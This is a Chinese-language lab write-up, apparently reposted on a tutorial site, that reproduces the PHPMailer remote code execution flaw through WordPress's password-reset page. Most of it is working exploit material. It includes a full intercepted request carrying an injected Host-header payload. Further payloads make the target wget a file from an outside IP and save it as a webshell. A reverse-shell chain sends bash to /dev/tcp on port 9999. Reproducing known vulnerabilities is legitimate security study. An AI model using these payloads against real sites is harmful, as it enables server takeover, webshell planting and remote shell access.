大佬教程收集整理的这篇文章主要介绍了wordpress漏洞复现,大佬教程大佬觉得挺不错的,现在分享给大家,也给大家做个参考。

2021年7月21日。

参考链接:

官网:https://wordpress.org/download/

百科:https://baike.baidu.com/item/WordPress/@R_673_11280@615?fr=aladdin

WordPress是使用php语言开发的博客平台,用户可以在支持php和MySQL数据库的服务器上架设属于自己的网站。也可以把 WordPress当作一个内容管理系统(CMS)来使用。 WordPress是一款个人博客系统,并逐步演化成一款内容管理系统软件,它是使用php语言和MySQL数据库开发的,用户可以在支持 php 和 MySQL数据库的服务器上使用自己的博客。 WordPress有许多第三方开发的免费模板,安装方式简单易用。不过要做一个自己的模板,则需要你有一定的专业知识。比如你至少要懂的标准通用标记语言下的一个应用HTML代码、CSS、PHP等相关知识。 WordPress官方支持中文版,同时有爱好者开发的第三方中文语言包,如wopus中文语言包。WordPress拥有成千上万个各式插件和不计其数的主题模板样式。

参考链接:

WordPress 使用 phpR_624_11845@ailer 组件向用户发送邮件。phpR_624_11845@ailer(版本 < 5.2.18)存在远程命令执行漏洞,攻击者只需巧妙地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害。

漏洞利用条件:

注意点:命令只在服务器端执行命令、不会显示在客户端

漏洞影响版本:

以上内容为复制粘贴。

启动环境,按照所需信息完成wordpress的安装。记住注册用户的名称。



漏洞位置在密码重置界面/wp-login.php?action=lostpassword,在找回密码时WordPress会使用phpR_624_11845@ailer发送重置密码邮件,这个时候phpR_624_11845@ailer<=5.2.18时存在RCE。



登录页点击忘记密码,在用户名或电子邮件地址输入框输入root(我注册时填的是root)。点击获取新密码,使用burp拦截抓包。

修改请求头Host的值:

POST /wp-login.php?action=lostpassword http/1.1

Host: aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)

Content-Length: 84

Cache-Control: max-age=0

Upgrade-Insecure-requests: 1

Origin: http://139.198.172.202:8080

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: wordpress_test_cookie=WP+Cookie+check; wp-setTings-time-1=1626831956

Connection: close

user_login=root&redirect_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81

注意,需要将Host的值完全修改为payload,不再包含IP地址。



利用的是curl或wget命令下载远程文件,比如下载一个websHell,再用websHell工具连接。注意:

http://aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}sHell.php${substr{10}{1}{$tod_log}}139.198.172.202${substr{0}{1}{$spool_directory}}1.txt}} null)

上面的payload意思是:从139.198.172.202这个地址,下载1.txt,保存到靶机的/var/www/html下,并命名为sHell.php。



蚁剑连接:



利用的思想跟写入websHell差不多,是先使用curl或wget下载含有执行命令内容的文件,再通过命令执行达到反弹sHell的目的。

利用步骤:

将bash -i >& /dev/tcp/139.198.172.202/9999 0>&1写入到攻击机1.txt中。

发送payload,下载1.txt到靶机/tmp/sHell。

aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}sHell${substr{10}{1}{$tod_log}}139.198.172.202${substr{0}{1}{$spool_directory}}1.txt}} null)

攻击端监听9999端口。

发送payload运行sHell:

原:aa(any -froot@localhost -be ${run{/bin/bash /tmp/sHell}} null)

aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}sHell}} null)

以上是大佬教程为你收集整理的wordpress漏洞复现全部内容,希望文章能够帮你解决wordpress漏洞复现所遇到的程序开发问题。

如果觉得大佬教程网站内容还不错,欢迎将大佬教程推荐给程序员好友。

本图文内容来源于网友网络收集整理提供,作为学习参考使用,版权属于原作者。

如您有任何意见或建议可联系处理。小编QQ:384754419,请注明来意。